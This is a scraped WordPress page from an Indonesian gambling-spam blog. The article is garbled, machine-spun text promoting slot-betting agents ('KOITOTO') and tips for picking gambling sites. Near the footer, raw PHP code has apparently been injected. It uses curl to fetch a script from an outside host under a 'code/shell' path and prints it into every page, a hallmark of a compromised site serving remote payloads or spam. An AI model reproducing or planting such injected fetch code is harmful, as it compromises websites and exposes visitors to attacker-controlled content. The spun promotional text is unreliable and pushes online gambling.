		<div id="content" class="site-content" role="main">
			
<article id="post-875" class="post-875 post type-post status-publish format-standard hentry category-poker-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://suzymccoppin.com/category/poker-online/" rel="category tag">Poker Online</a></span>
		</div>
			<h1 class="entry-title">Bandar Slot Online Terhebat di Laubaleng Harus Dituruti</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-laubaleng-harus-dituruti/" rel="bookmark"><time class="entry-date" datetime="2023-01-21T12:08:08+07:00">January 21, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://suzymccoppin.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong><a href="https://suzymccoppin.com/">KOITOTO</a></strong> &#8211; Nikmati taruhan judi online sekarang lebih simpel dengan kehadiran bandar Slot online bisa dipercaya yang menyiapkan tempat taruhan amat gacor serta nyaman. Dengan datangnya bandar taruhan terbaik yang sajikan tempat taruhan paling dipercaya berikut ini membuat semuanya bettor mendapat sarana main amat membahagiakan. Agen judi online sah datang jadi salah satunya fasilitator terpilih dapat memberinya semua betaruh kesan-kesan main terpilih dan beri keuntungan. Tanggung-jawab agen sah pasti memberinya tempat taruhan menanggung seluruhnya pemainnya sanggup gapai keberuntungan paling besar sehari-harinya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9" src="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="KOITOTO" width="840" height="480" srcset="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Tiada kehadiran broker judi di mesin penelusuran internet, tidak mungkin buat beberapa betaruh mendapati tempat untuk bermain paling menyenangkan dan nyaman. Maka peranannya sangat diperlukan untuk menanggung permainan terbaik untuk seluruhnya bettor. Untuk mendapat hoki paling tinggi, jadi anda dapat mengawali dengan usaha memutuskan bandar sah terunggul di browser internet. Karena mutu bandar yang anda temukan ini yang kedepan dapat tentukan sukses dan hoki bettor dalam menggapai keberuntungan paling besar. Dengan demikian, anda harus kenal tanda-tanda dan persyaratan agen terunggul supaya bisa mencapai keberuntungan paling tinggi.<br />
Sayang hingga saat ini masihlah banyak betaruh di Indonesia yang berasa kebingungan serta persoalan dalam pastikan agen sah di internet. Oleh karena itu masalah ini selalu membuat bettor merasai risau lantaran takut berlangsung hal tidak dikehendaki sebab keliru pada memastikan website judi terbaik. Oleh karena itu, simak sejumlah syarat-syarat terbaik dapat anda cermati:<br />
Pertama, saksikan dari mutu service agen serta layanan konsumen. Website judi online terbaik terus-menerus mendatangkan keamanan untuk seluruh bettor waktu taruhan di dalam agen sah ialah site yang punya servis terunggul. Agen dapat dipercaya tentu akan selalu ada temani serta menolong seluruhnya pemainnya saat merasakan kesusahan sepanjang taruhan berjalan. Banyak betaruh online tak semua menyadari spek dan kegunaan dari tiap-tiap sarana menarik diberi. Maka dari itu buat jamin mutu main sangat beri keuntungan, karena itu agen pasti memberinya service memberikan kepuasan. Tidak sekedar hanya itu, agen akan layani bettor dengan santun dan ramah.<br />
Ke-2 , yakini situs terus ada waktu 24 jam non-stop. Satu diantara daya magnet memilah Slot online dengan judi formal rata-rata dimainkan di casino yaitu akses untuk permainkan semuanya suguhan produk Slot judi online. Waktu senggang dipunyai oleh masing &#8211; masing pemain akan tidak sama. Lebih-lebih igaming online ini pula punyai daya magnet tidak menjengkelkan seluruh petaruhnya dalam nikmati permainan paling gacor. Maka bikin semuanya bettor yang tercatat selaku anggota sah tentu akan suka buat permainkan semua suguhan permainan terhebat di web-site judi lewat cara online sampai mendapat kentungan sesuai sama asanya.<br />
Ke-3 , lihat lisensi di blog. Cara terpenting dalam tentukan sebuah web judi online terbaik di internet dapat disaksikan dari lisensi dipunyainya. Web-site judi online bisa dipercaya pasti terus-menerus membuat banyak peserta terasa nyaman serta tenang. Perihal ini disebabkan age udah punyai lisensi online diterimanya langsung dari instansi gambling terbaik di dunia. Beberapa instansi yang diyakini miliki kuasa dalam memberi lisensi legal ke situs sah yakni PAGCOR, First Cagayan, Malta Gaming Authority atau MGA, dsb. Situs taruhan terpilih yang udah miliki lisensi dari satu diantara instansi gambling itu ditanggung sah dan bisa dipercaya.<br />
Ke-4, mengedepankan keperluan beberapa pemain. Keperluan permainkan igaming online dipunyai oleh tiap pemain akan tidak sama. Hingga memungkinkannya agen sah mesti sia menyiapkan seluruh keperluan taruhan banyak anggota. Salah satunya persyaratan dari agen terpilih ini pasti selalu mengerti apa yang diharapkan oleh semuanya pemainnya seperti nilai keuntungan, sarana taruhan, pelayanan igaming, dan sebagainya. Kecuali ketimbang itu, agen terunggul pasti pula akan tetap mendahulukan seluruh pemainnya, hingga anda ditanggung bakal memperoleh media bermain sangat beri keuntungan, aman, dan nyaman.<br />
Langkah Mendapati Bandar Slot Online Terhebat dengan Ringan<br />
Perubahan tehnologi yang masif sudah pasti mempermudah seluruhnya orang dari bermacam kelompok dan umur dapat dengan entengnya membuka internet dengan efektif lewat smartphone yang dipunyainya. Karena kelapangan warga dalam membuka tiap jengkal info yang berada pada internet, ini pasti banyak digunakan oleh pelaku tak bertanggung-jawab dalam menuntaskan dan mensukseskan tindakan kejahatannya. Tentunya hal itu jelas ditanggung akan memberikan kerugian beberapa orang. Kejahatan cybercrime yang telah dilakukan oleh pelaku ini pastinya dapat mendatangkan bermacam rugi untuk tiap korbannya. Maka anda mesti selalu siaga kapan saja.<br />
Kejahatan yang sedang dilakukan dengan manfaatkan tempat internet ini pun mendatangkan rasa waswas buat banyak bettor yang pengin nikmati taruhan igaming secara online di web judi Indonesia. Pasalnya banyak pelaku lakukan penipuan dengan sediakan tempat taruhan yang di-claim dapat menghadirkan keuntungan instant dengan cepat. Tentu perihal itu selintas sangatlah menjanjikan, hingga selalu bikin banyak petaruhnya amat terangsang buat tergabung. Tanpa tersadari nyatanya site yang dibentuk oleh pelaku adalah perangkap yang kedepannya dapat memberi efek negatif amat bikin rugi.<br />
Buat meminimalkan kemungkinan rugi serta modus penipuan yang sedang dilakukan oleh pelaku tak memikul tanggung jawab, jadi alangkah lebih baiknya kalau beberapa bettor mengerti metode terhebat dalam tentukan situs igaming Slot paling dipercaya serta sah. Selainnya menolong banyak betaruh buat main di bandar Slot online dapat dipercaya, cara ini pula dilaksanakan untuk berikan keluasaan untuk bettor supaya selalu mendapat agunan bermain sangat memberi keuntungan.<br />
Nach berikut yaitu teknik &#8211; teknik terhebat dapat dikerjakan buat memperoleh agen judi Slot online sah serta paling beri keuntungan di mesin internet:<br />
• Melihat Tahun Bekerja<br />
Memastikan web taruhan online berdasar tahun operasi atau waktu pertama mulai layani pemain yakni trik paling gampang untuk ketahui mutu website itu. Rata-rata website judi online paling besar yang udah punya pasar beting terunggul sudah tentu bekerja lama. Sekurang-kurangnya waktu bekerja mesti menjadi perhatian dalam tentukan web ialah lima tahun. Ingin terus berhati &#8211; hati saat mendapatkan web-site judi yang anyar bekerja. Karena umumnya situs akan terus-menerus dilayani oleh agen pemula.<br />
• Melihat Layanan Diberi<br />
Metode yang lain harus anda lihat biar terus-menerus mendapati situs beting terunggul di mesin pelacakan internet yaitu dengan menilainya berdasar sarana yang diberi oleh bandar. Agen Slot judi dapat dipercaya tentu akan selalu menekankan keamanan dan keuntungan didapat oleh semuanya betaruh supaya terus-menerus menggapai hoki tumpah ruah tiap harinya. Seluruhnya layanan yang diberi oleh agen sah  terus-menerus menolong perform main jadi jauh makin bertambah. Hingga hal semacam itu dapat membantu anda dalam mencetak kemenangan sangat gacor.<br />
• Lihat Domain serta Penampakan<br />
Tentukan situs sah menurut domain dan penampakan blog bisa pula menjadi salah satunya referensi terpilih supaya bisa memperoleh broker judi sah di mesin penelusuran internet. Sampai langkah tersebut di-claim jadi cara paling gampang dalam tentukan web beting sah dan beri keuntungan. Argumen terpentingnya adalah karena domain berbayar selalu perlu modal besar supaya web yang dipunyai oleh agen ringan bisa dibaca oleh algoritme serta gampang dikenali oleh beberapa betaruh. Modal diperlukan untuk up-grade kwalitas situs sangat besar. Maka umumnya agen palsu tak bisa beli domain itu.<br />
• Meminta Rujukan Rekan<br />
Metode paling mustajab serta ditanggung tepat dengan mengharap referensi dari rekan atau saudara degan hoby mirip. Kecuali dapat share info paling baru, anda pun ditanggung akan mendapat keuntungan yang serupa dengan kawan. Cara ini dapat berikan banyak keuntungan berlimpah buat beberapa bettor. Kecuali lolos dari modus penipuan, situs yang dari saran keluarga paling dekat pastilah selalu membuat anda selalu untung serta tidak usah waswas. Kawan yang bagus akan memberinya saran terunggul juga.<br />
• Buat Sasaran Impian<br />
Supaya mendapati situs terpilih yang sesuai sama kemauan bettor, karena itu alangkah ada baiknya buat bikin tujuan hasrat sesuai sama keinginan pemain. Cara ini dapat berikan kelapangan terunggul buat beberapa betaruh yang pengin nikmati permainan dengan tepat serta memberi keuntungan. Bikin sebuah daftar pribadi berkaitan syarat-syarat blog beting Slot online sah yang anda butuhkan. Adanya obyek hasrat itu, jadi bettor akan tambah ringan dalam tentukan situs terhebat yang paling beri keuntungan di Indonesia.<br />
• Jangan Ringan Terbujuk<br />
Teknik paling akhir mesti jadi perhatian oleh semuanya pemain pemula saat akan memperoleh situs sah online di mesin pelacakan internet yaitu tidak boleh ringan terpikat dengan semua penawaran tidak jelas. Agen akan memberinya penawaran besar dan menjanjikan biar betaruh pemula berkeinginan untuk masuk dan main. Tanamkan pada diri supaya terus-menerus mendapat keberuntungan terpilih dengan tepat, maka anda dapat bermain dengan gampang serta memberi keuntungan sehari-harinya.<br />
Sekianlah metode terhebat bisa anda kerjakan supaya dapat mendapati agen judi Slot terpercaya serta terbaik di internet. Melihat seluruhnya kualitas dipunyai oleh agen jadi langkah pertama hoki untuk semuanya bettor dalam nikmati judi igaming online di web sah. Cara tadi bisa menolong semuanya pemain pemula dan dapat menjadi referensi paling simpel dalam menenarkan situs memiliki kualitas.<br />
Simpelnya Bermain di Bandar Slot Online Bisa dipercaya<br />
Maksud khusus beberapa bettor dalam mendapat bandar Slot online dapat dipercaya serta sah di Indonesia yakni agar dapat dengan bebasnya nikmati semuanya santapan igaming dengan membahagiakan, simpel, dan memberi keuntungan. Sayang untuk dapat menggapai keberuntungan lewat game beting Slot sah anda bukan hanya mesti tentukan bandar serta website yang bermutu dan sah saja. Ada beberapa stage harus dijalankan biar bettor dapat mendapati service taruhan sangat melipur. Semua bagian main ini mesti dikerjakan secara tepat, maka dari itu tiap-tiap proses bermain ditanggung memberikan keuntungan.<br />
Nikmati igaming online dalam agen sah pastilah sudah jadi perihal terunggul yang paling beri keuntungan semuanya bettor. E &#8211; game Slot jadi pelayanan taruhan uang asli dengan nilai keuntungan keuntungan yang cukup menarik. Model permainan ini benar-benar simpel didapati dan pas jadi tipe permainan terunggul yang amat patut buat dicicip oleh semua kelompok. Menjadi satu diantara model permainan terbanyak direferensikan oleh bandar serta pemain senior, bikin tidak sedikit pemain anyar berkeinginan untuk memainkan.<br />
Sebagai halnya udah diterangkan awal kalinya, supaya bisa mendapati kemajuan dalam taruhan karena itu anda mesti jalankan semuanya tingkatan dengan benar dan tepat. Hingga seluruhnya serangkaian permainan dapat jalan secara lancar serta prima. Tapi awalnya, semuanya pemain harus penuhi kriteria harus sebagai aturan penting agar dapat nikmati seluruhnya permainan dengan beri keuntungan, bebas, nyaman, dan aman. Akan halnya bermacam kriteria mesti harus anda cermati supaya bisa bermain judi igaming Slot online di bandar sah salah satunya merupakan:<br />
• Sudah Punyai Account Tercatat<br />
Tahap pertama kali mesti dikerjakan oleh beberapa bettor agar dapat nikmati permainan beting terpilih dengan membahagiakan serta memberi keuntungan yakni miliki account tercatat di satu diantara bandar paling dipercaya. Account ini dapat diumpamakan menjadi satu diantara tanpa ada atau akses penting yang membantu beberapa bettor untuk permainkan igaming online dengan bebas. Tiada kedatangan account, jadi anda tidak dapat masuk web penting. Berarti bettor tidak perah dapat menempatkan bet dan nikmati permainan Slot kesukaannya. Maka, lekas mencari bandar terunggul dan memulai masuk jadi sisi anggota sah.<br />
• Sudah Berumur 18+ Tahun<br />
Syarat penting harus jadi perhatian oleh seluruh pemain yang ingin nikmati igaming Slot dengan bebas dan memberikan keuntungan yaitu udah berumur 18+ tahun. Pemain yang berumur di bawah 18+ jangan bahkan juga tidak boleh buat permainkan permainan ini. Sebab hakikatnya semuanya perjudian yang memakai uang asli selaku taruhan adalah tempat kesenangan untuk seluruh orang dewasa. Peraturan umur sekurang-kurangnya untuk dapat permainkan permainan online ini sudah jadi kriteria yang harus udah ditetapkan oleh semuanya instansi gambling di dunia.<br />
• Memiliki Modal Banyak<br />
Buat mendukung permainan yang memberi keuntungan, jadi cara seterusnya mesti menjadi perhatian oleh seluruh betaruh ialah punyai modal meluap. Modal ini bakal menjadi deposit yang kedepan dapat anda pakai jadi chip atau dana bet untuk taruhan. Tiap-tiap modal yang anda mengeluarkan pastilah tidak pernah kembali sesudah memastikan untuk terpasang. Maka, pemakaian modal harus disalurkan dengan baik sekali biar bikin bettor terus memberi keuntungan waktu taruhan. Tidak cuma itu, penataan modal yang bagus mesti dikerjakan dengan cukup biar anda tidak simpel alami rugi.<br />
• Memiliki Handphone<br />
Seluruhnya model permainan yang ada di agen judi sah pastilah harus dimainkan dengan cara dalam jaringan. Maka pemain memerlukan alat terunggul untuk mendukung akses main amat memberikan keuntungan. Wadah yang kerap dipakai untuk nikmati permainan memiliki kualitas ini apakah ada mobile-phone. Banyak pemakai bebas memanfaatkan bervariasi model atau type handphone yang dipunyainya seperti Android atau IOS. Pemakaian mobile-phone buat mainkan igaming Slot dipandang benar-benar ringkas serta dapat dibawa kemana pun pemain butuhkan. Dengan mobilisasi yang mempermudah ini, karena itu dapat membikin seluruh bettor nikmati igaming online dengan semakin efektif.<br />
• Memiliki Impian dan Kemauan Cukup Kuat<br />
Kriteria paling akhir yang penting menjadi perhatian sebelumnya permainkan igaming di bandar online dapat dipercaya yaitu dengan punyai niat yang lumayan kuat. Pemain yang punyai hasrat tentu akan menandinginnya dengan tekad terunggul supaya dapat memenangi game judi dengan gacor. Diluar itu, bettor pasti juga akan membuat tujuan terbaik supaya dapat memberinya nilai keberuntungan terbaik secara gampang. Disamping itu, bettor pasti juga dapat selalu kerjakan usahanya dengan maksimum supaya luput dari kekalahan dan tidak memercayakan peruntungan semata-mata.</p>
<p>Apabila seluruh bettor telah penuhi semuanya prasyarat secara baik, karena itu anda dapat dengan simpelnya lakukan registrasi sebagai anggota sah dan bisa nikmati semuanya hidangan igaming di bandar Slot online secara mudah dan bebas. Sesudah jadi anggota aktif, anda tidak usah waswas dengan minim akses bermain, dikarenakan agen tentu akan berikan akses taruhan 24 jam.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-875 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://suzymccoppin.com/bandar-slot-online-terpilih-di-gu-harus-dituruti/" rel="prev"><span class="meta-nav">Previous Post</span>Bandar Slot Online Terpilih di Gu Harus Dituruti</a><a href="https://suzymccoppin.com/bandar-slot-online-terpilih-di-tomohon-selatan-harus-dituruti/" rel="next"><span class="meta-nav">Next Post</span>Bandar Slot Online Terpilih di Tomohon Selatan Harus Dituruti</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://suzymccoppin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzymccoppin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzymccoppin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzymccoppin.com/2023/01/'>January 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-543"><a href="https://suzymccoppin.com/category/bandar-bola/">Bandar Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://suzymccoppin.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Judi Bingo</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suzymccoppin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/bandar-togel-online-resmi/">Bandar Togel Online Resmi: Panduan Lengkap Untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/bandar-togel-terbesar-2025/">Bandar Togel Terbesar 2025: Memahami Pilihan Terbaik dan Keuntungannya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/situs-togel-terbaik-dan-aman/">Situs Togel Terbaik Dan Aman: Panduan Memilih yang Tepat untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/bandar-togel-terpercaya-dengan-hadiah-besar/">Bandar Togel Terpercaya Dengan Hadiah Besar dan Pelayanan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/daftar-bandar-togel-online/">Daftar Bandar Togel Online Terpercaya dan Teraman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://suzymccoppin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8c06f3a3be843f78db827f5a5eaf2f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
